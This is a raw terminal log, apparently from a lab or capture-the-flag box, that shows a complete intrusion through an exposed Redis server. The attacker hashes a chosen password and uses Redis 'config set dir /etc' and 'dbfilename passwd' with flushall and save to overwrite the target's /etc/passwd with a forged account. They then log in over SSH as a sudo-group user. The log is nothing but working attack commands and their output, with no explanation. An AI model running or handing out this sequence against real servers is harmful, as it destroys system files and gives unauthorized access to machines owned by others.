 comrade@ubuntu:~$ mkpasswd --method=md5 --salt='saltsalt' 'C0mRaDe---'
$1$saltsalt$WRPAruayPhJtzuyIeR.2L/
comrade@ubuntu:~$ redis-cli -h 192.168.222.166 -p 6380
192.168.222.166:6380> config set dir /etc
OK
192.168.222.166:6380> config set dbfilename passwd
OK
192.168.222.166:6380> flushall
OK
192.168.222.166:6380> set pau "\n\nseverus:$1$saltsalt$WRPAruayPhJtzuyIeR.2L/:1000:1000:severus,,,:/home/severus:/bin/bash\nsshd:x:123:65534::/var/run/sshd:/usr/sbin/nologin\n\n"
OK
192.168.222.166:6380> save
OK
192.168.222.166:6380> exit
comrade@ubuntu:~$ ssh severus@192.168.222.166
severus@192.168.222.166's password:
Welcome to Ubuntu 16.04.5 LTS (GNU/Linux 4.15.0-29-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
38 packages can be updated.
0 updates are security updates.
New release '18.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Wed Oct  3 08:46:09 2018 from 192.168.222.165
severus@ubuntu:~$ id
uid=1000(severus) gid=1000(severus) groups=1000(severus),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
severus@ubuntu:~$